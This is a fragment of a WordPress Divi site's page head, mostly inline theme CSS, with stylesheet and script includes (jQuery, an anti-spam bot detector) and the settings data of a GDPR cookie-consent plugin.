#page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://cgnet.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<link rel='stylesheet' id='divi-dynamic-late-css' href='https://cgnet.com/wp-content/et-cache/217277/et-divi-dynamic-217277-late.css?ver=1769070920' type='text/css' media='all' />
<link rel='stylesheet' id='divi-dynamic-css' href='https://cgnet.com/wp-content/et-cache/217277/et-divi-dynamic-217277.css?ver=1769070920' type='text/css' media='all' />
<link rel='stylesheet' id='Divi-Blog-Extras-styles-css' href='https://cgnet.com/wp-content/plugins/Divi-Blog-Extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-archive-plugin-main-css-css' href='https://cgnet.com/wp-content/plugins/Divi-Ultimate-Archive-Plugin/css/main.css?ver=1.0.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-archive-plugin-blog-css-css' href='https://cgnet.com/wp-content/plugins/Divi-Ultimate-Archive-Plugin/archive-blog-designs/grid-2-col-sidebar.css?ver=1.0.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='sb_dcl_custom_css-css' href='https://cgnet.com/wp-content/plugins/divi_extended_column_layouts/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cgnet.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767027840" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cgnet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cgnet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["test_cookie"],"non_necessary_cookies":{"non-necessary":["test_cookie"]},"cookielist":{"necessary":{"0":{"ID":220084,"post_author":"1","post_date":"2020-06-23 14:04:13","post_date_gmt":"2020-06-23 21:04:13","post_content":"This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category \"Non Necessary\".","post_title":"cookielawinfo-checkbox-non-necessary","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-non-necessary","to_ping":"","pinged":"","post_modified":"2020-06-23 14:04:13","post_modified_gmt":"2020-06-23 21:04:13","post_content_filtered":"","post_parent":0,"guid":"https://cgnet.com/blog/cookielawinfo/cookielawinfo-checkbox-non-necessary/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"1":{"ID":220083,"post_author":"1","post_date":"2020-06-23 14:04:12","post_date_gmt":"2020-06-23 21:04:12","post_content":"This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category \"Necessary\".","post_title":"cookielawinfo-checkbox-necessary","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-necessary","to_ping":"","pinged":"","post_modified":"2020-06-23 14:04:12","post_modified_gmt":"2020-06-23 21:04:12","post_content_filtered":"","post_parent":0,"guid":"https://cgnet.com/blog/cookielawinfo/cookielawinfo-checkbox-necessary/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"2":{"ID":220082,"post_author":"1","post_date":"2020-06-23 14:04:10","post_date_gmt":"2020-06-23 21:04:10","post_content":"The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.","post_title":"viewed_cookie_policy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"viewed_cookie_policy","to_ping":"","pinged":"","post_modified":"2020-06-23 14:04:10","post_modified_gmt":"2020-06-23 21:04:10","post_content_filtered":"","post_parent":0,"guid":"https://cgnet.com/blog/cookielawinfo/viewed_cookie_policy/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":7936,"name":"Necessary","loadonstart":0,"defaultstate":"enabled"},"non-necessary":{"0":{"ID":220085,"post_author":"1","post_date":"2020-06-23 14:04:13","post_date_gmt":"2020-06-23 21:04:13","post_content":"","post_title":"test_cookie","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"test_cookie","to_ping":"","pinged":"","post_modified":"2020-06-23 14:04:13","post_modified_gmt":"2020-06-23 21:04:13","post_content_filtered":"","post_parent":0,"guid":"https://cgnet.com/blog/cookielawinfo/test_cookie/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":7937,"name":"Non Necessary","loadonstart":0,"defaultstate":"disabled"}},"ajax_url":"https://cgnet.com/wp-admin/admin-ajax.php","current_lang":"en","security":"2864541e59","eu_countries":["GB"],"geoIP":"disabled","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":""};
